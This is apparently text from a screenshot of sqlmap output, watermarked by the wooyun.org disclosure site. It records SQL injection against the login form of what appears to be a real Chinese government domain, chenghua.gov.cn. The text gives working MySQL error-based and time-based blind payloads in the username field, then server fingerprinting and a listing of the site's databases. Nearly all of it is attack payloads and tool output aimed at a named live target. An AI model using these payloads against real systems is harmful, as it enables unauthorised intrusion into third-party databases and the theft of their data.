 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=butian' AND (SELECT 3506 FROM(SELECT COUNT(*),CONCAT(0x717
0787071,(SELECT (CASE WHEN (3506=3506) THEN 1 ELSE 0 END)),0x717a7a7a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zurC'='zurC
&password=12345&domain=chenghua.gov.cn
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: username=butian' AND (SELECT * FROM (SELECT(SLEEP(5)))Jxwh) AND 'Sc
sr'='Scsr&password=12345&domain=chenghua.gov.cn
---
[22:16:00] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD 7.2
web application technology: Apache 2.2.11
back-end DBMS: MySQL 5.0
[22:16:00] [INFO] fetching database names
[22:16:00] [INFO] the SQL query used returns 3 entries
[22:16:01] [INFO] retrieved: information_schema
[22:16:01] [INFO] retrieved: extmail
[22:16:01] [INFO] retrieved: test
available databases [3]:
[*] extmail
[*] information_schema
[*] test
[22:16:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org